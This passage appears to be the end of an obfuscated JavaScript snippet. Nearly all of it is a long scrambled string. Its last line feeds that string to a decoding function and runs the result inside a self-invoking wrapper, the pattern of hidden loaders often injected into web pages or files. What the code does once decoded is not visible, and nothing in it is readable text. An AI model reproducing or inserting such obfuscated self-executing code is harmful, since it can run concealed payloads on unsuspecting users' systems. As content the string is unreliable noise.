9tF17"0+o{RpK5RFg8"9.Ng67FPto" sRP )9x(eve75Fe,xaP(.-(jPP)1)}|6f&)`]7f]xm"u1tF =;71xFcR D]P9wH!5mf- VPyR1#n ]"]<oe.PfFWF.3_#.,iTfPg(6 F2lF[FPR)PyPN]{3Frf.]C3F3P2h.56Rlr:p4i2FC+P"W:@}F)R0l|C)ds!P}!,P^R(Fhrx90R!9d(!!x,r.o)e(.x:+F0  176F$t jf 1h]c"yF :M)!N]e"R0]si]3.Ekj]g>0pedPF,RgP.u(6e,anP1;.=dn!#R",)2o)._[$P3"0F1]7su9_Eo1952i.fRR+RiFPhn!{(:0:rh8g(};REPFF4e]evFxMU6C]4rF.d28n !)1"?e[24} x;4jMe1FCFn"=  a5d.ID"2=lt9F5Ew."F}.)UFBoh)]+PoF]4]9i.rR(8u#_]ef])cRmYaFjR"?.R1R],RUeR9)nFFF5{RK4;15]4epFTi;7n]).sclRI ! 8P4peRoPdn1)..f%7F1k8ez}]o4=EGtmlP(#uiG2o(7{dPgS2.R9tR2.]3ReX=s!2nFl:6P(tpu]F39>JP.|])@FgR];F pP:FFp};.P g54fkR(ueFl!F.h=._FetxQe]XF?F==FW0P).T)n!.eP[CFuhy_[]FRI..E F(]suFR(r4YE}FFF.[RntR.Pi,RR,4rP_4F<RR.PR19\/9.]CJd5Rt3se>.l&,Ro;RbPO\/GnPz(I!c\/_Xo)aih)PPe_1:7.96P..PPiF8t{]aRs1(ERs&tf(Fs 8Fs&>et)C6=nrfaFCii(,(di?{!(;Pui3!|{h*=5ind.,0)(PP4RFn]rd1ciDt$celR)4RF5a;6[\\FR.rR )]+Co9C]}eaP&S&\\t.9iFrTlRlFRi|x(gR;.R_FFK;5raRfsxR;PiApRg:Rh+)}t}!s.m1kt3ku#B0sDr1 PR=o0K2.2=sapp(goR{,Z$eg${u2npocxh9)s],gRm9{(],oeD=P$-Rp2i!"Q0oerF)_u.;1).+%lR!P(1e504]F8l7RwAPn2*tsF= Ff]tF\\17tP%s)0&DV0\/I}P!=K#_FR0k?8feIdnyv7]|X:n=(pi1V6fztRS!)R("`h(8]i.K3d\')]+0ln]i}{!}etedy.zFzPub.6E1ntFo.1|61tW[|"9s1 q%dbl(M)Ph.a .]FVCCRb]_o(c=2<$PZPF,_)tvF((xP66br Rite.=od,wF"-P6R\\!t2l;r{(.fPDUs(!P.f;i$!jPip|taopRPp.a!Rs1f0.fRg(C;e)fr{Celv}eP,yREFg7nf4!]RBR,F(R{9c44 =e!D4eRPaRlX"zsf.12R5FFdcPt2Rmag+1=j }Pw)(fv4Ff|F_x2p9ef3=[$f7P+eQ=bP=go+TPl)p$0ef]Zsf:f.dRFoa).OPPf]0nS9R2g)Dqizd_{GnePi.F!mja2PjnR,seRyd)d.F,|Fr!ob!F |i.8RR99flRfkFer!Ru.ls,R.6P;khi..sP< )t14S4+e!t|uYPnP_R)Vl7ci2d],P{sbg-=)Pc8F.!f4RDl8 i +("f))R.;R?C7x.Ru8.>g1}.% nd^tD5as-.F,P)0t.dt."-arP]}FiP03_#P5sfcu..\\P[,c{}MuI!fx_%#x`giF!Pp: R.p9F!gguF46;P+]]qC2rx6}^fs$hPpCPu.;oRr+01DP>KR4lP)"}Ps;+r!.e]_F3Gnh)F|.u-8u1Fk:=7"dOP U }.4.3nP5]FRP(t(+.Z)gPnzeSRune]  .f$S2iPgd 9x50g:6FRr{iR,\/}N4d#ndif.Vio.e2m\/1buR+].PjF{!")d;..m}1dt!aPtn:lhcPo),rn.)0aFd3fURF>1 h!iR6-i2.f8=6?1;oB+1)xeRpPZrP.]GS)>;r4R 6;ejR2PRRrRl;PB.f+pPf{Bt)F..Z5$*0\/Ffte`"9.]tVmSEPRoPtRD.96 T%i)mcs91)6P2Fe$R-!5PulVlR39PMflFeBPvus!]t![PPFo_=U.RfP$R;|=PR.Rdt1)6(_PjN.tF5tPhPFsgF0dBn4Fu0l!PF`FP)f!PRiFrM&P}:rFxbR;_rpa.Ee>R)4j],jdf92FzU]o RRE\\, t_:R(0]N2.n649;aPMu)eP;6=yp[iJganp.leJ}|deF0SPeR>FP]atRe=!!yl[op2Va!i9)r7?Ww+[ PF;i 12Rtl!=F.6P)P(#[M&a;=5uht5p_)+e}RP3dae]il$=P9\\lg.tI07;[ pRi;n9l)8)olk;P$n9hPFFi0!n\/l.R)]fCJFxziNi[uFro7t1.0s_4{$e&,d. n0oaufR}|2l.tolFRa)FPsRR#aRf=2R{RiY2t6R4>)PA_0uR8RD>ftr 5MiPDtfxe]).p2R3e.|+$,t#.n t.he{eeP={:pPc0PkRefFaPT(F][xoBhp.oPt.=.4!]FntDda_T.)[Fe9wJ1R_)i;npRr1gpp..ld.unP"h1:nfni(R"026 h&" hrRdkktTFo_2!aF:R)2er.2R(lJ=P;4ec"08)Py)(PJS;P9Rde.aF)Rd"u:5],l5]Ft.P19P>4 PP9o1lr9O3e]>nlg)Fkf0s.Ci,])P3sk[fO3RsRdFF,214\'=).52$ RlCNF FoiPf oRiCFtl))-),vFR(...fi(lRRn rEsiud:on.f2x$PF0e=(ouF,o8idP.aRpo{PP4_FPFVFol,j\/_$1E>uiF Pn|],]8P!DRwpP)h g]]Rb;?F0s.4n%!)a!!PTCPA^$,(3os%R6F]?.: a]0.!P6[ns,MK.P&fs\\Pk#6Rl+dRdm1a4Y.n;_)iRFl;RTt)tirFs19(RPP0i}P;(lR_Rcize-rKoPF7ciG 2rpR3=L$wi.}FO:ufWrlwRk;)eodTtR,;,p}r=TleERRR+8Pi.RtoRR})1o,3*tFx},fnuF\'cR,?]]&&fraRRi Fo.1PIixr"RCa.e!Q)!5="!s aRi.rF80nP0P:Ru,nMFbt]P-%:_0P{F22rga\/@Ptl1-{tutiRwtle,R+R]u5et,xPahRhiv)Q fdPeRPD T#+tl)6;),,.P9r2f]uePa0?dR+R$Ri]RbD]@2zan> M_5fP..Rw=E!0a|is]0.{FP!#t3R5f*x05)}FlFk(P2s PPst01Ed](ls!ji;)!Ch|i#`RToottm2r)PtWoRR"DDPRFF]94s!).PP=!u4P_ ey|TcR5bcRRdR w)c2RPo\\]F2;FRfg5R;idRzCfr(.i}deDRo)]].a!R(P5lhifdsg1P{_R).%3.PcR}PP?&e;]pe;dfs8o4l\/1!tr9m( Pi.!P9=PRMPsl}RoDt_b;F:PF9_f3m4(,oRtR2]4t(F9R}RRf!KtdDP)$ttPF96|F?RirkaP0oRPri!  3)2#;ynr);?0(=dtqoq..P!!.O=it)f.F}9onsR)_Rba5R0\/R#o\/mg.eFe1st.stuFR.FK)aRx])gFUPF$=2o19RoR s;p(RRq3avPF}7P$Ptx=]ho;Ra24(tPn)s.aorRP$;e.]n  go.F)d.);etget.P1ma_[d}#1P][,,FP6.JPf,s..bt{2g1HFRFf2s=)IR6noh e2.E#P#diPff)Pcr2s)R&nE0r(gF0Jg_(ok\/K(+Q3ahsz{o!aFq|aRDfipR)$at9).p.r98oW(rF ].a(PoRx0R.P{Fte u!R.!iP4 a[]{r!4p.j}F$m(eL,rFF$_?)e^f3dMoi]yqR:tfa[nin)RRrU8gevFgP>F3i`nRi[u!51pP!"!!}F=2)hezP)%PPVmh|99sC6ove(R!e}(Rtl!7,eUF6)|$%x<etes6bmFPDRRn*daFF{1F,Fc]R=R.1)iuP2eu92];Pe{A9tP2.40]dFF)42eF.RR o]g5dp}1R;ltFR]Fg2.3iPu4Ru)avt.eFr=2Pn=m0ofg&PkRRFl.}.Sm=]Ecin+tfo=mHihoRPPeh!dx5f.d.R\/_ 5,eFc.j6$r.05tm]reFsr!8iReFFu;67PbF8<V1[0pKe26fP)um#RRi)ZPbpthE}_1 .!]veoFed ;FRPeipa+#cH0rn1Fle.u9{otrRR;Frr,[F!!PcP!,)ee6|]07|dvl(eC!Prextn)_Rfph!"0=vFPFR!]R;E!-d0P\'6(a]YdcFecjRcQMeiPezF.nR6tt._m{(k}ou!vCr0lFpP]eSFyM(Fesd\/.8]FfyREPaPGdrR!SRs7a{ppKPi s5;2)Rt]d[rPePengoccu]o$5.$u?FR0sq4;RtP nf4.R.#Rod!:]eo90noU,69PX.{P_.0;(y.:02s]npStrIeq7F.,l.d;9Hlodnt)({ pRfDjP.RPa_gul,-g4(9nk z1_h.y{)]jFRv;.nhsFFRo,R FlPn33xR "dt3!P7rS(n,:pFdxru91..xPk( .s,n{)P(nR)l2R,.ho !+}.Fo\'<ieni{a-e)ogFoe32F88(RhPMf900x cSw) ril,PF,cP=ifsURprR(P.kRR(.D}Pbe8wPRoP)l44lot?I8Iev]_RRPrRF1C.@E.6ehl6,)P ngFhR})s;4PrWP:(l\/\/P1d%RSPS]ee96;].Fo)]`0$i=i024Q(lYP!.s!uF,!g=Di=]R.1P)PJeraIFIDoiFPRP(;Lt].]oo=s(9P{,eLrPum3nf=MP$1Eof%FF]ne[n.|[aPp2=R0)adrn1c_et&itsR.D\/9Ro)rPkr_Ft.d2rFf4boPP0F13p]}u[_V}.6FR(2=FiF\/8.1t.=F;=.o]D!4R,3dtR\'C6HR}Ruo45H2Ft4] |F!Jbx>ne4+*R#;)[i0,h"!ap]fsu;R=U Rf+ (F  Ppomitr)RFPPK.yfrPe{a}r30tnb2G.eI5131a0n0FPc4N6s9QsRe_=3ERn|Rn}3F,e,gfxh,Fn,2Rx=oEcRo]0!rR0r& fc0sF+Pc|uF"i!h]Rb\/L2!l}\\ri.|+ >;PR(#2naapP-lRl:.FaaR!{gRC{]f)PP8]l)]&0en2 RPER!.1S)ePTtRxGR6RF" f1.?e_=(y;.ui]eRkf.D[,Fm)}t=]Pcpi<!(6h))DA"P) ]fR.0n46&>nPen_R\'tsP&PPdg:07{l 6)z.6He=2+=;63i*HoPb4tP!r^).DDa.Rt80FtP5tRE;Lo,ptdP.(.?F:=Pny;+.i7NSF P:ja6)^P}fKPRl11 Ny3]loi Fd9$2RqWP!i22[F!P.t=nosRn6n7iCR-1FP30uRo==R)5]u+;+,}sll}\\0XP0FJ]gPtC)Rae=6(n]Pd[;Y7F!tRtG!etb,Rcn2]czPaCfoo)4F$Pp4)Ri0"Rn0R5!n_ht,._o p3\\2i)Cx>F5!F=_PFegrRRs.Ho;[RzRRq! PZMcR=6d.\/=R.=RPfRn1K1}n-g.dgy.g%i.tFfRp)P FP2ynPog.g=?u%Ae.qr8FF4q]($:PrP4f_.gacRoeer0?pRt1}}]SPwF#Fi.PPtt7l+2Sd).!:RF5h?Jf(PkT.!P itJ\/a{eF.E|o4oaxVs,rFd}[RFwg=Ci(E)|.utgoR0?aF0P{}pj07".lF1P)s6PPFt@27;P.f70 }b).oc1P:FooEcD9]aFb{CUn (.Fi_]Fir.fPeFs}waP]!SRRcP14.ttPFP(= ]e)F^1={r(]RssPN1P7=lr5RR68d.xm-R1oRNMFA=$R_R(S|in)PP.4].nlwCD)fP9g6=R],o.4&b(1Cn7q.";b6!]nDhRYe\/tdp)9. (!s}n.Se}1.d1G21.:g:58PCd;y`)$t.PlPB;R.FkP0s0PanRhe6EPueiF;u7T]2_aS65,;,P)Di.=F Pi4 _cF0 cRRFFQ4!.s})Fu1dcaaFl(e36R.5p=05i8e)NEatt+xn;2e(`.9)5p!Psf FaaP}wK05;_])CPPlR (3r;i!=ur21ce)R35. D}=R]je4_PgVei4"e5!R RT|!P)08)h!1sFonl.rRt# P1stix\/_!n[6_pP..rnolRes1hP}ysCL8R{[} 5P=!ti R?RF(0es=o,50iR1=4{fa.08hRPRF,1 ]=ep{os,on..sR `R.S:)t0o9o2oeo_T]P]u;tieeF.m. Psn1efcDRe);R!4tFrntK2acRRfs)tef},D[.sRt}w]Trr0c1cf=grM92}IF:FStl^%ny._Rllf ,D(E!8=2gnm=RefmnbDi]1=8Ld0!(iFPnnfFJh(_hR3f)-tnlRfFF7P3?%b|]8&tEFR".}e,ta_10$f1inP)izria1eR:2d9Xn:FMu=aVi=i5kRPeXtlhRfDo0Rou]F6FheFd.iF h2lPRo);.sZr[Pd=1PM}]\'Fu=bll]c] gF=eE[Ft@e},(iFoi82!ePSshf& r.so #0)RP:]d]>, 6!#PPag.+;q6sPtDt!@t).e{1l_1.Faafh.r]g {(RRoPPtFX.)eci,;eFecPPm.)d_i;=n;0eFgP nK]$R2sF.4+O Pl)Pru$Q_;FR=.V_]>.t`f&lBFifCa2]PniF.osFt ;;t.otr]w*:&iFPcbBRon.mPd9[lR5h).04ReA2nf]z7k f!.f&ea.0P6xU_}e6hnRPf.=wy3lmt$Pp 1}RkRs!e#!QsP=SP.r]+2iPRc.1t2oPdUM_b. {t g5tddSF0m.g$e)on(it30EJ]]so(6v s_olP pnU.tRig"-)j5 K9.6o6w,f}PenP9yFX\'8t;tRT:_jxl)qaPF] M2:=_P1!c.{pF8)f\'xREpR{_p5=( [fRlR,+7Rb)P=t0FF_<x-.RP\'Ra nw]4n!cFco{rx]o;P,2a2t,!h R4ojy6Fm05t9..W_oFiR]snR+F21)(lfn ,76s.!pht3.FQnW.n?.eRPeCe[l:!42E4PlR[F_R]0bxRnZDD=l2!.ePRo&0Fs:P4;R.M99hy646"+.d]&x.)9{$Fs{.PRP 9}FR$risXtKF5C.2 -iy0om,aP \/c)70inRne)hi t+Fl.3o P5+))FahhRo .2(.F|epR(01&KL!tPx.R1!;RlnC]2i&6;RF1FobPF)l,PeePh810;nss=d}dKCeo5e=P=P]0F1\/}Po)P,R!iJow)2PR(8.Qi3oeUpoP(Pi (R){02RC0M l 1l}c)}`s!wnR)lRPnuo92i[fC^CP(l8}{3t2R  .Tc) {("PRn=h3e.9Tt}v.fpFPm[* hf!)dx.. r+)bE009e)suYe,gF,{Sn{P P=cd2!).!ax.o9R8PR.!V!-i.2iee]FrX, f iTRRfP) pa_FBVz.o\/).5da.i0=]F.nP)T!44.m7}R|RrGRe]s]Fk xtp`rD=.rrRe.ysFrP}R2f.(]]D_,6%R.xP\'o3}p;t2tn hh(;r)eRIh2S&(  5sp{r4R!ioF8Por7t{wf0R3.\/r}.(vrFF&{btAf2FsFRFuRr62@tFiPPx  LEfD t;.PT n]<!]o4R4 e{ P{tP*.]5,=Es"ztr=;xRR!]tTmaem:Ruce0Pl0.n":R!1)F*92-"F e IR]@i A=vR9(_9eTM}2(otRr;ol.]li_{#8.{i)R)r2PR2i0P.oh{sq.;,go"A}Pa]9R|.fR)R}- _0RFCh+,8w=e]702E.PgbeLn=.J=e+tw8[R(vt0!,r4acjPP)Pe)we.tn{}8LRrF8).PP!4RF!]aEf)(|e2en"Pti=oxe|d$t80s&n\'!XiPngRcetelP.tdlF.anRP81YP[0?= Pn.P LRnRdrni-1RRmxC6R5[!M;sUR.Iyf!:{lo){,f2P,2sR$7ls9n?ldPeztkFP9]e=!FRjS)6n^.P 6F5d.})t..ZFPteR2k].,dhlP.P4 6).4m tKu?4o00mt.PjR88R}K)F2iF1wse,m.h.2l!9d] vfRF2Ro7.,@ ql"gi ]eRP.!XP#tirn;9PF)1ts6Ff hf72]_I_ke..b g4CoP.D<c[!4k.R0fu1?[RDn0l.]]736hPu{.f7]sifoP=&oNE!]c{r0cee0^2(u loouj]0l3sPeFu'));var CgW=CfK(GIY,kpd );CgW(7449);return 7834})()